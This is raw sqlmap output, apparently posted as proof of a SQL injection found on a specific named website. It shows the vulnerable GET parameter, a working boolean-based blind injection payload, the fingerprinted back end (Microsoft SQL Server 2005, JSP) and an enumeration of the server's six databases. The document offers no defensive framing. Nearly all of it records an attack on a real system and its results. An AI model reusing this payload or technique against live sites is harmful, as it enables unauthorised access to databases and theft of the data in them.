 sts:
---
Place: GET
Parameter: ISubject
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ISubject=2015%' AND 8947=8947 AND '%'='
---
[13:44:55] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[13:44:55] [INFO] fetching database names
[13:44:55] [INFO] fetching number of databases
[13:44:55] [INFO] retrieving the length of query output
[13:44:55] [INFO] retrieved:
[13:44:56] [WARNING] reflective value(s) found and filtering out
1
[13:44:57] [INFO] retrieved: 6
[13:44:59] [INFO] retrieving the length of query output
[13:44:59] [INFO] retrieved: 6
[13:45:03] [INFO] retrieved: master
[13:45:03] [INFO] retrieving the length of query output
[13:45:03] [INFO] retrieved: 5
[13:45:08] [INFO] retrieved: model
[13:45:08] [INFO] retrieving the length of query output
[13:45:08] [INFO] retrieved: 4
[13:45:21] [INFO] retrieved: msdb
[13:45:21] [INFO] retrieving the length of query output
[13:45:21] [INFO] retrieved: 6
[13:45:26] [INFO] retrieved: tempdb
[13:45:26] [INFO] retrieving the length of query output
[13:45:26] [INFO] retrieved: 6
[13:45:40] [INFO] retrieved: zjsqjj
[13:45:40] [INFO] retrieving the length of query output
[13:45:40] [INFO] retrieved: 5
[13:45:45] [INFO] retrieved: zjttj
available databases [6]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] zjsqjj
[*] zjttj
[13:45:45] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.fzttj.com'
[*] shutting down at 13:45:45